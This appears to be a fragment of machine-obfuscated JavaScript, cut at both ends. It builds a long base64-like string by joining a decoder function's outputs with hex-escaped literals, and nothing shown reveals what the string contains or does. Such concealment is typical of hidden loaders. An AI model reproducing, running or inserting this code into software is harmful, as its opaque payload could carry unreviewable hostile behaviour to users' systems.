0x28c1c5(_0x135d42._0x11cacb)+_0x28c1c5(_0x135d42._0x3f2b75)+_0x28c1c5(0x7fe)+'\x41\x56\x42\x45\x47\x6f\x70\x41\x67\x41'+'\x33\x41\x77\x41\x67\x42\x6b\x45\x77\x61'+_0x28c1c5(0xba3)+_0x28c1c5(0xb6e)+_0x28c1c5(0x47c)+_0x28c1c5(_0x135d42._0x4aeac4)+_0x28c1c5(0x1116)+_0x28c1c5(0x163)+_0x28c1c5(0x358)+_0x28c1c5(0x3de)+_0x28c1c5(0xe87)+_0x28c1c5(_0x135d42._0x56212e)+_0x28c1c5(_0x135d42._0x1fc035)+_0x28c1c5(0x69b)+_0x28c1c5(0xbbd)+_0x28c1c5(_0x135d42._0x2834ac)+_0x28c1c5(0x174)+'\x41\x41\x45\x45\x43\x49\x41\x59\x6f\x41'+_0x28c1c5(_0x135d42._0x9fd751)+_0x28c1c5(_0x135d42._0x6c17f2)+_0x28c1c5(0x1057)+_0x28c1c5(_0x135d42._0x5b4b8a)+_0x28c1c5(0x1018)+'\x45\x66\x79\x41\x41\x4b\x41\x49\x4d\x49'+_0x28c1c5(_0x135d42._0x4b5b79)+_0x28c1c5(0x113f)+_0x28c1c5(_0x135d42._0x225dc4)+_0x28c1c5(_0x135d42._0x3c57f8)+_0x28c1c5(0xaac)+_0x28c1c5(0x8ba)+_0x28c1c5(0x4b4)+_0x28c1c5(_0x135d42._0x2095d4)+_0x28c1c5(_0x135d42._0xe7adcf)+_0x28c1c5(0xb82)+_0x28c1c5(0x942)+_0x28c1c5(0x95a)+_0x28c1c5(_0x135d42._0x32dda6)+_0x28c1c5(0xb87)+'\x53\x49\x43\x51\x52\x52\x71\x49\x41\x4a'+_0x28c1c5(0xd76)+'\x43\x49\x42\x47\x79\x45\x45\x49\x41\x4a'+_0x28c1c5(0x144)+_0x28c1c5(0x570)+'\x4c\x49\x41\x56\x42\x41\x44\x59\x43\x41'+_0x28c1c5(_0x135d42._0x1e7f86)+_0x28c1c5(_0x135d42._0x41229e)+_0x28c1c5(0x391)+_0x28c1c5(_0x135d42._0x4f0526)+'\x43\x41\x44\x51\x52\x42\x42\x46\x43\x41'+_0x28c1c5(_0x135d42._0x5ecec4)+_0x28c1c5(_0x135d42._0x25a0aa)+'\x43\x52\x51\x30\x44\x44\x41\x49\x4c\x49'+_0x28c1c5(_0x135d42._0x220a69)+'\x43\x44\x51\x46\x42\x6b\x4b\x62\x41\x41'+_0x28c1c5(_0x135d42._0x13e7bf)+_0x28c1c5(_0x135d42._0x1760e4)+_0x28c1c5(0xf6a)+_0x28c1c5(_0x135d42._0x542af6)+_0x28c1c5(_0x135d42._0xc14189)+_0x28c1c5(0xb82)+_0x28c1c5(0x351)+_0x28c1c5(0xe22)+_0x28c1c5(_0x135d42._0x3917c3)+_0x28c1c5(_0x135d42._0x37e70)+'\x67\x41\x50\x43\x79\x41\x43\x49\x41\x4d'+_0x28c1c5(_0x135d42._0x5d242c)+_0x28c1c5(0xbf3)+_0x28c1c5(_0x135d42._0x25bdab)+_0x28c1c5(_0x135d42._0xb156ce)+_0x28c1c5(_0x135d42._0x5a6c5b)+'\x41\x49\x67\x41\x44\x59\x43\x46\x43\x41'+'\x41\x49\x41\x49\x32\x41\x68\x67\x4c\x43'+_0x28c1c5(_0x135d42._0x393696)+'\x42\x45\x47\x73\x69\x41\x69\x51\x41\x41'+'\x6b\x41\x67\x41\x55\x47\x41\x41\x55\x38'+_0x28c1c5(_0x135d42._0x541537)+_0x28c1c5(0xfe5)+_0x28c1c5(_0x135d42._0x1d8126)+_0x28c1c5(_0x135d42._0x1a9dea)+'\x42\x44\x47\x70\x42\x41\x33\x49\x68\x42'+_0x28c1c5(_0x135d42._0x3937ec)+_0x28c1c5(_0x135d42._0x138010)+_0x28c1c5(0xf9c)+_0x28c1c5(0x6a5)+'\x41\x34\x67\x41\x69\x41\x42\x51\x51\x78'+_0x28c1c5(_0x135d42._0x3887d6)+_0x28c1c5(_0x135d42._0x856cf0))+(_0x28c1c5(0x99c)+_0x28c1c5(_0x135d42._0x3b6fdf)+_0x28c1c5(0xb2a)+_0x28c1c5(_0x135d42._0x3d1d68)+_0x28c1c5(0xb70)+_0x28c1c5(0xa66)+_0x28c1c5(0xfa8)+'\x51\x46\x79\x49\x51\x51\x67\x41\x69\x41'+_0x28c1c5(_0x135d42._0x39cd65)+'\x6a\x6f\x41\x44\x45\x45\x43\x43\x79\x45'+'\x44\x49\x41\x51\x67\x41\x55\x45\x2f\x63'+_0x28c1c5(0xb50)+_0x28c1c5(0xfa2)+_0x28c1c5(0x5d6)+'\x4c\x42\x45\x41\x67\x41\x43\x41\x42\x49'+_0x28c1c5(_0x135d42._0x497bf7)+_0x28c1c5(_0x135d42._0xc168b7)+_0x28c1c5(_0x135d42._0x485cf7)+_0x28c1c5(0x5b0)+_0x28c1c5(0x658)+_0x28c1c5(0xc4c)+_0x28c1c5(_0x135d42._0x4c5b4e)+'\x43\x41\x45\x59\x45\x51\x43\x41\x41\x51'+_0x28c1c5(0x185)+_0x28c1c5(0x6a2)+_0x28c1c5(_0x135d42._0x116d0c)+_0x28c1c5(0xddc)+_0x28c1c5(0xda7)+'\x41\x51\x51\x41\x4c\x31\x77\x49\x42\x42'+_0x28c1c5(0x1003)+_0x28c1c5(0x117c)+_0x28c1c5(0x3d8)+_0x28c1c5(_0x135d42._0x222785)+_0x28c1c5(_0x135d42._0x32af98)+_0x28c1c5(_0x135d42._0x361a44)+_0x28c1c5(_0x135d42._0x3c2fdf)+_0x28c1c5(0x7ed)+_0x28c1c5(_0x135d42._0x2a0774)+_0x28c1c5(0x23d)+'\x69\x41\x69\x42\x69\x67\x43\x44\x43\x49'+_0x28c1c5(_0x135d42._0x4fd3b8)+_0x28c1c5(0x79f)+_0x28c1c5(0x103f)+_0x28c1c5(_0x135d42._0x52a081)+_0x28c1c5(_0x135d42._0x32fd5f)+_0x28c1c5(_0x135d42._0x351e8c)+_0x28c1c5(0x10c7)+'\x41\x49\x63\x49\x51\x4d\x67\x41\x53\x67'+'\x43\x49\x43\x67\x43\x44\x43\x45\x46\x44'+_0x28c1c5(_0x135d42._0x4a5410)+'\x41\x41\x45\x45\x43\x49\x41\x55\x52\x41'+_0x28c1c5(_0x135d42._0x167170)+'\x36\x41\x42\x63\x67\x41\x6b\x45\x67\x61'+_0x28c1c5(0x7b0)+_0x28c1c5(_0x135d42._0x19ee34)+'\x47\x6f\x67\x41\x55\x45\x51\x61\x69\x6b'+_0x28c1c5(_0x135d42._0x122ff2)+_0x28c1c5(0xf7e)+_0x28c1c5(_0x135d42._0x2d8d2f)+_0x28c1c5(0x56c)+_0x28c1c5(_0x135d42._0x3a49b0)+_0x28c1c5(0x179)+_0x28c1c5(0xc10)+_0x28c1c5(_0x135d42._0x1c1e39)+_0x28c1c5(0x39f)+_0x28c1c5(0x458)+_0x28c1c5(0xd3b)+_0x28c1c5(0x795)+_0x28c1c5(_0x135d42._0x246820)+_0x28c1c5(0x671)+_0x28c1c5(0x80a)+_0x28c1c5(0x423)+_0x28c1c5(0x6a0)+_0x28c1c5(_0x135d42._0x400d1a)+_0x28c1c5(_0x135d42._0x52db53)+_0x28c1c5(_0x135d42._0x160104)+_0x28c1c5(_0x135d42._0x29e7b4)+_0x28c1c5(_0x135d42._0x5ac20f)+_0x28c1c5(0x462)+_0x28c1c5(_0x135d42._0x14a093)+'\x41\x49\x41\x5a\x46\x44\x51\x45\x67\x41'+_0x28c1c5(0xe4c)+_0x28c1c5(0xa5a)+_0x28c1c5(_0x135d42._0x390284)+_0x28c1c5(0x2d5)+_0x28c1c5(0x398)+_0x28c1c5(_0x135d42._0x26e0ab)+_0x28c1c5(0xf6b)+'\x42\x46\x47\x6f\x67\x41\x55\x45\x49\x61'+_0x28c1c5(_0x135d42._0x4b80ac)+_0x28c1c5(_0x135d42._0x476be7)+_0x28c1c5(_0x135d42._0x35d068)+_0x28c1c5(_0x135d42._0xc1d223)+'\x51\x41\x32\x41\x67\x41\x67\x42\x53\x41'+_0x28c1c5(0x2ed)+_0x28c1c5(0x10e7)+_0x28c1c5(0x422)+_0x28c1c5(_0x135d42._0x188329)+_0x28c1c5(_0x135d42._0x396c03)+'\x67\x52\x41\x51\x51\x41\x68\x41\x69\x41')+(_0x28c1c5(_0x135d42._0x296c63)+_0x28c1c5(_0x135d42._0x8b4878)+'\x67\x42\x45\x45\x6f\x61\x69\x41\x45\x51'+_0x28c1c5(0x1105)+_0x28c1c5(0xcaf)+_0x28c1c5(_0x135d42._0x508dc4)+_0x28c1c5(0xea3)+_0x28c1c5(_0x135d42._0x529d5d)+_0x28c1c5(0x46a)+_0x28c1c5(0xba5)+_0x28c1c5(0x8ff)+_0x28c1c5(_0x135d42._0x5066a8)+_0x28c1c5(0x308)+_0x28c1c5(0x629)+_0x28c1c5(_0x135d42._0x5db901)+_0x28c1c5(0x1e7)+_0x28c1c5(0x4fe)+_0x28c1c5(0x363)+_0x28c1c5(_0x135d42._0x428dcb)+_0x28c1c5(0x610)+_0x28c1c5(0x111a)+'\x55\x45\x49\x64\x6d\x63\x69\x41\x32\x74'+_0x28c1c5(_0x135d42._0x3282ca)+_0x28c1c5(_0x135d42._0x7fba6c)+_0x28c1c5(_0x135d42._0x470817)+_0x28c1c5(_0x135d42._0x216855)+'\x69\x77\x41\x42\x71\x49\x51\x52\x42\x41'+_0x28c1c5(0x9d8)+_0x28c1c5(0x21b)+_0x28c1c5(_0x135d42._0x59bf14)+'\x43\x41\x43\x41\x41\x49\x41\x51\x32\x41'+_0x28c1c5(0xa5f)+_0x28c1c5(_0x135d42._0x4bee39)+_0x28c1c5(_0x135d42._0x1117b4)+_0x28c1c5(_0x135d42._0x336a8d)+_0x28c1c5(_0x135d42._0x4b5ef5)+_0x28c1c5(_0x135d42._0x3a8da9)+'\x41\x49\x41\x49\x67\x4d\x6f\x41\x67\x52'+'\x42\x65\x48\x46\x47\x42\x45\x41\x67\x41'+_0x28c1c5(0xd1e)+'\x42\x47\x53\x41\x43\x51\x51\x46\x32\x61'+_0x28c1c5(0xf97)+_0x28c1c5(_0x135d42._0x3f0049)+_0x28c1c5(_0x135d42._0x2ef583)+'\x78\x61\x6b\x45\x51\x61\x69\x49\x45\x4b'+'\x41\x49\x41\x49\x67\x4a\x46\x44\x51\x49'+'\x67\x42\x55\x45\x42\x64\x43\x45\x46\x49'+'\x41\x49\x68\x41\x79\x41\x43\x4b\x41\x49'+_0x28c1c5(0x72b)+_0x28c1c5(_0x135d42._0x4992ff)+'\x49\x49\x67\x45\x67\x41\x44\x59\x43\x44'+_0x28c1c5(_0x135d42._0x37e580)+'\x67\x41\x45\x45\x41\x4e\x67\x49\x59\x49'+_0x28c1c5(0xdea)+_0x28c1c5(_0x135d42._0x452fee)+'\x79\x41\x45\x49\x41\x41\x32\x41\x67\x41'+_0x28c1c5(_0x135d42._0x30a6aa)+_0x28c1c5(0x7cf)+_0x28c1c5(_0x135d42._0x2d8a02)+_0x28c1c5(0xb9c)+_0x28c1c5(_0x135d42._0x122779)+_0x28c1c5(_0x135d42._0x532af4)+_0x28c1c5(0xa8d)+'\x45\x41\x67\x41\x6b\x45\x67\x63\x51\x30'+'\x42\x49\x41\x41\x67\x41\x52\x41\x68\x44'+_0x28c1c5(0x4af)+_0x28c1c5(_0x135d42._0x331378)+_0x28c1c5(0x65a)+'\x43\x61\x79\x41\x43\x51\x51\x39\x78\x49'+_0x28c1c5(_0x135d42._0xbea704)+'\x58\x41\x47\x6f\x67\x41\x30\x45\x4b\x53'+_0x28c1c5(_0x135d42._0x4a7dd6)+'\x44\x51\x51\x52\x32\x49\x51\x49\x67\x41'+_0x28c1c5(_0x135d42._0x2325b7)+_0x28c1c5(_0x135d42._0x4d6c80)+_0x28c1c5(0x9b0)+_0x28c1c5(0x1167)+'\x30\x47\x42\x41\x53\x41\x41\x61\x78\x41'+_0x28c1c5(0x686)+_0x28c1c5(0x216)+_0x28c1c5(0x1169)+_0x28c1c5(0x7c1)+_0x28c1c5(0x54e)+_0x28c1c5(_0x135d42._0x4c578b)+_0x28c1c5(_0x135d42._0x3e1a8a)+_0x28c1c5(0x6e3)+_0x28c1c5(0xa15)+_0x28c1c5(0xc23)+'\x42\x51\x62\x36\x59\x77\x41\x42\x42\x41'+_0x28c1c5(0x34c)+_0x28c1c5(0xee5)+'\x41\x6b\x4c\x49\x41\x52\x42\x67\x41\x46'+_0x28c1c5(0xa97)+_0x28c1c5(_0x135d42._0x51e38b)+'\x69\x42\x43\x51\x41\x41\x6e\x38\x43\x51'+_0x28c1c5(0x696)+_0x28c1c5(_0x135d42._0x242a71)+_0x28c1c5(0x369)+_0x28c1c5(0xd34)+_0x28c1c5(0x9ed))+(_0x28c1c5(_0x135d42._0x23a705)+_0x28c1c5(0x949)+_0x28c1c5(_0x135d42._0x534992)+_0x28c1c5(_0x135d42._0x28fca5)+_0x28c1c5(_0x135d42._0x2407fb)+_0x28c1c5(_0x135d42._0x5e899e)+'\x43\x49\x41\x42\x42\x44\x30\x73\x67\x41'+_0x28c1c5(_0x135d42._0xecedaf)+_0x28c1c5(_0x135d42._0x3995a0)+_0x28c1c5(_0x135d42._0x219db8)+_0x28c1c5(_0x135d42._0x599dff)+_0x28c1c5(_0x135d42._0x1e48b2)+_0x28c1c5(_0x135d42._0x8d9d96)+'\x51\x45\x68\x41\x67\x4e\x41\x49\x41\x49'+_0x28c1c5(0x310)+_0x28c1c5(_0x135d42._0x3e52d3)+_0x28c1c5(0x1061)+'\x30\x45\x4b\x53\x52\x73\x36\x41\x41\x41'+_0x28c1c5(0x160)+'\x41\x42\x42\x44\x30\x73\x67\x41\x45\x45'+_0x28c1c5(0x998)+_0x28c1c5(0x1d2)+_0x28c1c5(0x282)+_0x28c1c5(_0x135d42._0x37bba7)+'\x51\x43\x51\x73\x67\x42\x45\x47\x41\x41'+_0x28c1c5(_0x135d42._0x3b0530)+_0x28c1c5(0x521)+_0x28c1c5(_0x135d42._0x1c8bfa)+_0x28c1c5(_0x135d42._0x3e059f)+'\x6d\x6f\x69\x41\x6b\x73\x45\x51\x45\x45'+_0x28c1c5(_0x135d42._0xb443e2)+_0x28c1c5(0x19e)+_0x28c1c5(0xb4e)+_0x28c1c5(0x158)+_0x28c1c5(0x99f)+_0x28c1c5(0x9a2)+'\x69\x41\x6b\x45\x49\x51\x51\x51\x67\x42'+_0x28c1c5(0x35a)+'\x43\x49\x41\x5a\x4c\x47\x79\x49\x49\x72'+_0x28c1c5(0xae4)+'\x46\x44\x51\x41\x67\x43\x61\x63\x69\x42'+_0x28c1c5(0x421)+_0x28c1c5(_0x135d42._0x5380f8)+'\x41\x63\x45\x66\x79\x41\x46\x49\x41\x51'+_0x28c1c5(_0x135d42._0x3b391d)+_0x28c1c5(_0x135d42._0x26a3ea)+'\x55\x49\x41\x4d\x46\x51\x51\x41\x4c\x4e'+_0x28c1c5(0x4c6)+_0x28c1c5(_0x135d42._0x36c899)+'\x41\x4a\x41\x49\x41\x56\x42\x46\x47\x6f'+_0x28c1c5(_0x135d42._0x199dcf)+_0x28c1c5(0x576)+'\x45\x51\x43\x41\x47\x52\x51\x30\x45\x51'+_0x28c1c5(0x957)+_0x28c1c5(_0x135d42._0x65eed9)+_0x28c1c5(0x230)+'\x41\x49\x41\x45\x67\x41\x79\x41\x47\x45'+_0x28c1c5(0xc99)+_0x28c1c5(0xe00)+_0x28c1c5(0x9ef)+_0x28c1c5(0xcbc)+_0x28c1c5(0x588)+_0x28c1c5(0x3b7)+_0x28c1c5(0x980)+'\x43\x43\x43\x41\x45\x49\x41\x45\x67\x41'+'\x79\x41\x42\x47\x7a\x59\x43\x42\x43\x41'+_0x28c1c5(0x1081)+_0x28c1c5(0xa34)+_0x28c1c5(_0x135d42._0x452c95)+_0x28c1c5(_0x135d42._0x35541f)+_0x28c1c5(0x1f4)+_0x28c1c5(0x9e9)+_0x28c1c5(0x3f8)+_0x28c1c5(_0x135d42._0x534a1f)+'\x41\x49\x41\x45\x32\x41\x67\x51\x67\x42'+_0x28c1c5(_0x135d42._0x5457b3)+'\x43\x41\x51\x46\x2f\x49\x77\x42\x42\x4d'+'\x47\x73\x69\x41\x69\x51\x41\x41\x6e\x38'+_0x28c1c5(_0x135d42._0x581d6b)+_0x28c1c5(_0x135d42._0x410150)+_0x28c1c5(_0x135d42._0x2e8192)+_0x28c1c5(_0x135d42._0x357ba0)+'\x32\x41\x67\x41\x67\x41\x69\x41\x41\x4c'+'\x51\x41\x42\x4f\x67\x41\x48\x49\x41\x4a'+_0x28c1c5(0x933)+_0x28c1c5(0x243)+_0x28c1c5(_0x135d42._0x45467e)+_0x28c1c5(_0x135d42._0x3c4732)+_0x28c1c5(_0x135d42._0x3e0e40)+_0x28c1c5(_0x135d42._0x290c49)+_0x28c1c5(_0x135d42._0x4388f2)+_0x28c1c5(_0x135d42._0x53e0eb)+'\x32\x41\x69\x41\x67\x41\x53\x67\x43\x48'+'\x43\x41\x42\x4b\x41\x49\x67\x49\x41\x4a'+_0x28c1c5(0xd7c)+'\x79\x41\x42\x4b\x41\x49\x63\x51\x61\x43'+'\x57\x77\x41\x42\x42\x4b\x79\x41\x42\x4b'+'\x41\x49\x67\x4b\x41\x49\x4d\x45\x51\x41'+_0x28c1c5(_0x135d42._0x5d4041)+_0x28c1c5(_0x135d42._0x4b3281))+(_0x28c1c5(_0x135d42._0x325375)+_0x28c1c5(_0x135d42._0x10a037)+_0x28c1c5(0xbbc)+'\x44\x59\x43\x43\x43\x41\x43\x51\x67\x49'+_0x28c1c5(_0x135d42._0x2752d6)+_0x28c1c5(0xeac)+'\x43\x4a\x43\x41\x43\x49\x41\x4a\x42\x49'+_0x28c1c5(0x3a8)+'\x43\x4e\x67\x49\x6f\x49\x41\x49\x67\x41'+'\x6b\x45\x48\x61\x6a\x59\x43\x49\x43\x41'+_0x28c1c5(_0x135d42._0x304b5c)+_0x28c1c5(0x123)+_0x28c1c5(0x77d)+_0x28c1c5(0xd08)+_0x28c1c5(_0x135d42._0x49fcbf)+_0x28c1c5(_0x135d42._0x3f1aac)+_0x28c1c5(0xc8d)+_0x28c1c5(0x11ac)+_0x28c1c5(0xd06)+'\x41\x49\x32\x41\x6a\x41\x67\x41\x79\x41'+_0x28c1c5(0x976)+_0x28c1c5(0x7ca)+_0x28c1c5(0xf68)+_0x28c1c5(0x29c)+_0x28c1c5(_0x135d42._0x58c71e)+'\x41\x4d\x6f\x41\x68\x41\x68\x41\x69\x41'+_0x28c1c5(_0x135d42._0x46bfba)+_0x28c1c5(0x5ee)+'\x67\x41\x52\x41\x43\x49\x41\x4d\x6f\x41'+_0x28c1c5(_0x135d42._0x4e00d0)+'\x42\x51\x51\x45\x51\x4a\x69\x41\x42\x42'+'\x45\x41\x67\x41\x69\x41\x42\x45\x43\x73'+_0x28c1c5(_0x135d42._0x1fa104)+'\x45\x47\x41\x67\x49\x43\x41\x65\x45\x59'+'\x45\x51\x45\x45\x42\x49\x51\x49\x67\x41'+_0x28c1c5(_0x135d42._0x5c3aed)+_0x28c1c5(0xbe5)+'\x69\x41\x44\x51\x53\x52\x71\x4b\x41\x49'+'\x41\x4e\x67\x49\x41\x49\x41\x4d\x67\x41'+_0x28c1c5(0x81a)+_0x28c1c5(0x299)+_0x28c1c5(0xd37)+_0x28c1c5(0x10e2)+_0x28c1c5(_0x135d42._0x31b014)+'\x43\x49\x41\x4d\x6f\x41\x67\x67\x4c\x49'+'\x51\x45\x67\x41\x43\x41\x43\x4e\x67\x49'+_0x28c1c5(_0x135d42._0xa27187)+_0x28c1c5(_0x135d42._0x31ff45)+_0x28c1c5(0x3d6)+_0x28c1c5(0x817)+_0x28c1c5(_0x135d42._0x50d61e)+_0x28c1c5(0xd8f)+_0x28c1c5(0xb16)+_0x28c1c5(_0x135d42._0x354333)+_0x28c1c5(_0x135d42._0x13d3e1)+_0x28c1c5(0x700)+_0x28c1c5(_0x135d42._0x5760bd)+_0x28c1c5(_0x135d42._0x5992f8)+_0x28c1c5(_0x135d42._0x43be99)+_0x28c1c5(0x435)+'\x41\x67\x49\x41\x42\x68\x44\x63\x44\x45'+_0x28c1c5(_0x135d42._0x327b3f)+'\x74\x51\x6f\x43\x41\x67\x49\x43\x67\x41'+'\x59\x51\x33\x41\x77\x67\x67\x41\x69\x41'+'\x43\x51\x51\x68\x71\x4e\x67\x49\x67\x49'+_0x28c1c5(0x597)+'\x43\x49\x43\x41\x43\x51\x52\x68\x71\x45'+_0x28c1c5(_0x135d42._0x51bdbb)+_0x28c1c5(0xf27)+_0x28c1c5(0x9bb)+'\x43\x51\x67\x45\x33\x41\x69\x51\x67\x41'+'\x69\x41\x44\x72\x55\x4b\x41\x67\x49\x43'+_0x28c1c5(_0x135d42._0x5cbeff)+_0x28c1c5(0xb86)+_0x28c1c5(0xe66)+_0x28c1c5(0x5a3)+_0x28c1c5(0x25b)+_0x28c1c5(_0x135d42._0xc32022)+_0x28c1c5(_0x135d42._0x3d88be)+'\x79\x49\x44\x4a\x41\x41\x43\x51\x41\x4a'+_0x28c1c5(0x38e)+_0x28c1c5(_0x135d42._0xae5af5)+_0x28c1c5(0xca1)+'\x41\x41\x6f\x41\x67\x41\x69\x41\x55\x45'+_0x28c1c5(0x111c)+_0x28c1c5(0x1038)+_0x28c1c5(0x1ba)+'\x41\x30\x41\x47\x6b\x45\x41\x49\x51\x49'+_0x28c1c5(_0x135d42._0x3e0cb8)+_0x28c1c5(0xfd5)+_0x28c1c5(_0x135d42._0x5baf1e)+_0x28c1c5(_0x135d42._0xf65d68)+_0x28c1c5(_0x135d42._0x3390f9)+_0x28c1c5(_0x135d42._0x2484f4)+'\x71\x49\x41\x4d\x6f\x41\x67\x68\x42\x41'+'\x55\x63\x4e\x41\x53\x41\x44\x4b\x41\x49'+_0x28c1c5(0xc50)+_0x28c1c5(0xadf)+_0x28c1c5(0x1071)+'\x41\x49\x4d\x49\x51\x45\x67\x41\x43\x41')+(_0x28c1c5(0x316)+_0x28c1c5(_0x135d42._0x1a8b68)+_0x28c1c5(_0x135d42._0x484e21)+_0x28c1c5(_0x135d42._0x5269a7)+'\x42\x4a\x41\x41\x67\x41\x55\x45\x49\x61'+'\x69\x41\x41\x45\x43\x67\x67\x41\x55\x45'+_0x28c1c5(0xa3d)+_0x28c1c5(_0x135d42._0x2af181)+_0x28c1c5(0x829)+_0x28c1c5(_0x135d42._0x394be0)+_0x28c1c5(0xb93)+_0x28c1c5(_0x135d42._0x29d83c)+'\x33\x41\x69\x68\x42\x4b\x42\x41\x44\x49'+_0x28c1c5(_0x135d42._0x3cec4b)+_0x28c1c5(0x22d)+_0x28c1c5(0x72e)+'\x44\x41\x43\x41\x43\x49\x41\x45\x70\x41'+_0x28c1c5(0x5d5)+'\x55\x61\x69\x41\x42\x51\x53\x78\x71\x4b'+'\x51\x49\x41\x4e\x77\x49\x41\x49\x41\x4a'+_0x28c1c5(_0x135d42._0x3bf88e)+'\x69\x6b\x43\x41\x44\x63\x43\x41\x43\x41'+_0x28c1c5(0xf57)+'\x47\x6f\x6f\x41\x67\x41\x32\x41\x67\x41'+'\x67\x41\x55\x46\x41\x61\x79\x51\x41\x49'+_0x28c1c5(0x1129)+'\x42\x41\x58\x38\x6a\x41\x45\x45\x51\x61'+_0x28c1c5(_0x135d42._0x2e7954)+'\x43\x48\x43\x41\x42\x49\x41\x49\x67\x41'+_0x28c1c5(_0x135d42._0x31a900)+_0x28c1c5(0x9d9)+_0x28c1c5(0xf34)+_0x28c1c5(_0x135d42._0x31d1ec)+_0x28c1c5(_0x135d42._0x22c0de)+_0x28c1c5(0xae7)+_0x28c1c5(0x2c5)+'\x4a\x49\x41\x6f\x51\x45\x53\x45\x42\x49'+_0x28c1c5(0x4b9)+'\x4c\x4c\x51\x41\x4d\x49\x67\x4e\x79\x49'+_0x28c1c5(0x3e4)+'\x78\x49\x41\x4a\x42\x41\x55\x64\x79\x44'+'\x51\x41\x67\x41\x53\x67\x43\x41\x43\x49'+_0x28c1c5(_0x135d42._0x577a33)+_0x28c1c5(_0x135d42._0x44bb18)+_0x28c1c5(_0x135d42._0x399eac)+_0x28c1c5(_0x135d42._0x3aef39)+'\x52\x41\x41\x41\x68\x41\x41\x77\x42\x43'+_0x28c1c5(0x724)+_0x28c1c5(0x35b)+_0x28c1c5(_0x135d42._0x39cc1c)+_0x28c1c5(0xc43)+_0x28c1c5(0xc6b)+_0x28c1c5(_0x135d42._0x27b4ee)+_0x28c1c5(0xb09)+_0x28c1c5(_0x135d42._0x5e7e54)+_0x28c1c5(_0x135d42._0x5ddc46)+_0x28c1c5(0xd3f)+_0x28c1c5(0x4bf)+_0x28c1c5(_0x135d42._0x2b2ab9)+'\x30\x45\x41\x53\x41\x52\x41\x51\x51\x42'+_0x28c1c5(_0x135d42._0x1bbe83)+_0x28c1c5(0xb94)+_0x28c1c5(0x5a7)+_0x28c1c5(0x17c)+_0x28c1c5(_0x135d42._0x468aba)+_0x28c1c5(_0x135d42._0x46f797)+_0x28c1c5(_0x135d42._0x1e3c01)+_0x28c1c5(0x35c)+_0x28c1c5(_0x135d42._0x25205c)+'\x43\x41\x43\x4b\x41\x49\x4d\x49\x41\x49'+_0x28c1c5(0xcb5)+_0x28c1c5(0x642)+_0x28c1c5(0x6aa)+_0x28c1c5(_0x135d42._0x3375f0)+_0x28c1c5(_0x135d42._0x50f4e1)+_0x28c1c5(0x15b)+'\x42\x45\x47\x73\x69\x41\x79\x51\x41\x51'+'\x51\x4d\x68\x41\x69\x41\x41\x4c\x51\x41'+_0x28c1c5(_0x135d42._0x4b404d)+_0x28c1c5(0x1162)+_0x28c1c5(_0x135d42._0x5cd03d)+'\x5a\x78\x2f\x62\x43\x41\x41\x61\x6b\x48'+_0x28c1c5(_0x135d42._0x4e4462)+'\x6b\x48\x42\x6d\x4d\x41\x41\x61\x69\x30'+'\x41\x41\x44\x6f\x41\x44\x79\x41\x44\x49'+_0x28c1c5(0x34a)+_0x28c1c5(0x69c)+_0x28c1c5(0x402)+_0x28c1c5(_0x135d42._0x2d05e3)+_0x28c1c5(0x2d1)+'\x42\x44\x57\x70\x71\x49\x41\x52\x42\x41'+_0x28c1c5(0x449)+_0x28c1c5(0xeec)+_0x28c1c5(_0x135d42._0x4bf8dd)+_0x28c1c5(0xabb)+_0x28c1c5(0x111f)+'\x51\x43\x53\x41\x44\x51\x52\x42\x71\x4a'+_0x28c1c5(0x765)+_0x28c1c5(0xb8e)+_0x28c1c5(0x4a5))+('\x41\x51\x51\x68\x72\x49\x67\x45\x6f\x41'+_0x28c1c5(0x89a)+_0x28c1c5(_0x135d42._0x1ea60b)+_0x28c1c5(_0x135d42._0xa3abf)+'\x32\x41\x67\x41\x43\x51\x43\x41\x42\x51'+_0x28c1c5(0xc7b)+_0x28c1c5(0x623)+_0x28c1c5(0x52e)+_0x28c1c5(0x5fc)+_0x28c1c5(0xd39)+_0x28c1c5(0x913)+_0x28c1c5(0x659)+_0x28c1c5(_0x135d42._0x59f2d7)+_0x28c1c5(0xc2b)+_0x28c1c5(_0x135d42._0x1de21f)+_0x28c1c5(_0x135d42._0xfcbf26)+_0x28c1c5(0xbdc)+_0x28c1c5(_0x135d42._0x30aa2f)+_0x28c1c5(_0x135d42._0x20a56e)+_0x28c1c5(0x9c6)+_0x28c1c5(0xce4)+'\x41\x41\x32\x41\x67\x67\x67\x42\x53\x41'+_0x28c1c5(_0x135d42._0x368605)+_0x28c1c5(0xa48)+_0x28c1c5(0xab5)+_0x28c1c5(0x5a6)+_0x28c1c5(0x1e6)+_0x28c1c5(_0x135d42._0x39a2ea)+'\x41\x67\x49\x44\x51\x41\x59\x51\x33\x41'+_0x28c1c5(0x10c1)+_0x28c1c5(0xe8e)+_0x28c1c5(_0x135d42._0x2d9dab)+_0x28c1c5(_0x135d42._0x591fac)+'\x43\x41\x46\x51\x52\x68\x71\x49\x41\x51'+_0x28c1c5(0x4ec)+'\x77\x4a\x41\x49\x41\x45\x6f\x41\x67\x41'+_0x28c1c5(_0x135d42._0x8d25d1)+_0x28c1c5(_0x135d42._0x46ed57)+'\x43\x42\x43\x45\x46\x41\x6b\x41\x67\x41'+'\x30\x55\x45\x51\x45\x45\x42\x49\x51\x59'+_0x28c1c5(0xad6)+_0x28c1c5(0xb1e)+_0x28c1c5(_0x135d42._0x3d09be)+_0x28c1c5(_0x135d42._0x1c0047)+_0x28c1c5(_0x135d42._0x1d92c8)+'\x67\x51\x4c\x49\x41\x41\x67\x41\x7a\x59'+_0x28c1c5(_0x135d42._0x6974f)+'\x67\x51\x32\x41\x67\x41\x50\x43\x30\x45'+_0x28c1c5(0x10a8)+_0x28c1c5(0x100d)+'\x42\x45\x47\x73\x69\x41\x79\x51\x41\x51'+_0x28c1c5(_0x135d42._0x37d7c0)+_0x28c1c5(_0x135d42._0x542d4b)+'\x51\x46\x71\x4e\x67\x49\x41\x41\x6b\x41'+_0x28c1c5(0xd6f)+_0x28c1c5(0xa19)+_0x28c1c5(0xb3c)+_0x28c1c5(_0x135d42._0x3a5341)+_0x28c1c5(_0x135d42._0x2df918)+_0x28c1c5(0x517)+_0x28c1c5(_0x135d42._0x831872)+_0x28c1c5(0xedb)+'\x67\x41\x43\x41\x42\x45\x51\x49\x41\x41'+_0x28c1c5(_0x135d42._0xa3c777)+'\x41\x4f\x67\x41\x41\x49\x41\x4a\x46\x44'+_0x28c1c5(0x10e3)+'\x42\x66\x79\x4d\x41\x51\x52\x42\x72\x49'+_0x28c1c5(0x1e1)+_0x28c1c5(_0x135d42._0x2d9418)+'\x41\x52\x42\x44\x47\x6f\x4d\x41\x51\x73'+_0x28c1c5(_0x135d42._0x336b67)+_0x28c1c5(_0